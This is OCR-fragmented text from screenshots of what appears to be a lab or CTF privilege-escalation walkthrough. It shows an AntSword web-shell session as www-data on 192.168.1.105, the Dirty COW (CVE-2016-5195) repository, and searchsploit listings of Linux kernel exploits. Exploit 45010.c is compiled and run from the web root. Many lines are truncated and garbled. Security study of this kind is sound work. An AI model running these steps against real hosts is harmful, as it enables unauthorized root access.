 changelog  CONTRIBUTING.md  dcow  dcow.cpp  golang  legacy  makefile  README.md  version
(AntSword:3284): dc
(root💀kali)-[/home/kali/CVE-2016-5195]
dcow
dcow.cpp
makefile
(AntSword:3284): dc
# searchsploit ubuntu 16.04
1
(AntSword:3284): dc
Exploit Title
| Path
中国蚁剑
ntSword 编辑 窗口 调试
192.168.1.105
>_ 192.168.1.105
ww-data:/var/www/html/site) $ ls
5010.c
ssets
usque.php
ss
cow
avicon.ico
ndex.html
s
ain.php
ordpress
ww-data:/var/www/html/site) $ chmod +x 45010.c
ww-data:/var/www/html/site) $ gcc 45010.c
ww-data:/var/www/html/site) $ ls -l
otal 132
rwxr-xr-x 1 www-data www-data 13176 Jan 29 03:08 45010.c
rwxr-xr-x 1 www-data www-data 18432 Jan 29 03:09 a.out
rwxr-xr-x 3 www-data www-data  4096 Jun  3  2021 assets
rw-r--r-- 1 www-data www-data    35 Jun 10  2021 busque.php
rwxr-xr-x 2 www-data www-data  4096 Jun  3  2021 css
rwxr-xr-x 1 www-data www-data 45480 Jan 29 02:52 dcow
rw-r--r-- 1 www-data www-data  9662 Jan 28 19:47 favicon.ico
rw-r--r-- 1 www-data www-data 10190 Jun 10  2021 index.html
rwxr-xr-x 2 www-data www-data  4096 Jun  3  2021 js
rw-r--r-- 1 www-data www-data    28 Jan 28 06:38 sain.php
rwxr-xr-x 2 www-data www-data  4096 Jun 10  2021 wordpress
ww-data:/var/www/html/site) $ ./a.out
ww-data:/var/www/html/site) $ ls
5010.c
.out
ssets
cution | linux/local/40937.txt
ion | linux/local/40054.c
ct' / 'gnome-video-thumbnailer' + 'totem' Driv | linux/local/40943.txt
lege Escalation | linux/local/41923.txt
/17.04 / Fedora 22/25 / CentOS 7.3.1611) - 'ld | linux_x86-64/local/42275.c
/ Fedora 23/24/25) - 'ldso_dynamic Stack Clash | linux_x86/local/42276.c
ng BPF Maps | linux/dos/39773.txt
SMEP Bypass) Arbitrary File Read | linux/local/45175.c
scalation (Metasploit) | linux/local/40759.rb
ck()' Kernel Pointer Leak | linux/dos/46529.c
ET' Race Condition Privilege Escalation | linux_x86-64/local/40871.c
get_offset' Out-of-Bounds Privilege Escalation | linux_x86-64/local/40049.c
- 'AF_PACKET' Race Condition Privilege Escala | windows_x86-64/local/47170.c
BPF_PROG_LOAD) Privilege Escalation | linux/local/39772.txt
E' Local Privilege Escalation | linux/local/40489.txt
| linux/dos/45919.c
Privilege Escalation | linux/local/45010.c
ge Escalation | linux/local/44298.c
arget_offset' Local Privilege Escalation | linux_x86-64/local/44300.c
- Local Privilege Escalation (KASLR / SMEP) | linux/local/43418.c
Mint 17/18 / Zorin) - Local Privilege Escalat | linux/local/47169.c
1
conf: 传输“disabled”对于地址“disabled:”未知或不支持
conf: 传输“disabled”对于地址“disabled:”未知或不支持